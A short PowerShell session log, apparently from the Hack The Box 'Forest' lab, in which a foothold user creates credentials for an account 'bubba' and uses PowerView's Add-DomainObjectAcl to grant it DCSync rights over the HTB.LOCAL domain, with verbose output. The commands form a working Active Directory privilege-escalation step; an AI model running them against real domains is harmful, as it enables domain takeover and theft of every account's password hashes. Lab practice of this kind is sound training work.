 [10.10.10.161]: PS C:\Users\svc-alfresco\Documents> $pass = ConvertTo-SecureString 'gump123!' -AsPlainText -Force
[10.10.10.161]: PS C:\Users\svc-alfresco\Documents> $cred = New-Object System.Management.Automation.PSCredential('HTB.LOCAL\bubba',$pass)
[10.10.10.161]: PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -Credential $cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity bubba -Righ
ts DCSync -Verbose
VERBOSE: [Get-Domain] Using alternate credentials for Get-Domain
VERBOSE: [Get-Domain] Extracted domain 'HTB.LOCAL' from -Credential
VERBOSE: [Get-DomainSearcher] search base: LDAP://FOREST.htb.local/DC=htb,DC=local
VERBOSE: [Get-DomainSearcher] Using alternate credentials for LDAP connection
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=bubba)(name=bubba)(displayname=bubba))))
VERBOSE: [Get-Domain] Using alternate credentials for Get-Domain
VERBOSE: [Get-Domain] Extracted domain 'HTB.LOCAL' from -Credential
VERBOSE: [Get-DomainSearcher] search base: LDAP://FOREST.htb.local/DC=htb,DC=local
VERBOSE: [Get-DomainSearcher] Using alternate credentials for LDAP connection
VERBOSE: [Get-DomainObject] Extracted domain 'htb.local' from 'DC=htb,DC=local'
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=htb,DC=local
VERBOSE: [Get-DomainSearcher] Using alternate credentials for LDAP connection
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=DC=htb,DC=local)))
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=bubba,CN=Users,DC=htb,DC=local 'DCSync' on DC=htb,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=bubba,CN=Users,DC=htb,DC=local rights GUID '1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' on DC=htb,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=bubba,CN=Users,DC=htb,DC=local rights GUID '1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on DC=htb,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=bubba,CN=Users,DC=htb,DC=local rights GUID '89e95b76-444d-4c62-991a-0facbeda640c' on DC=htb,DC=local
[10.10.10.161]: PS C:\Users\svc-alfresco\Documents>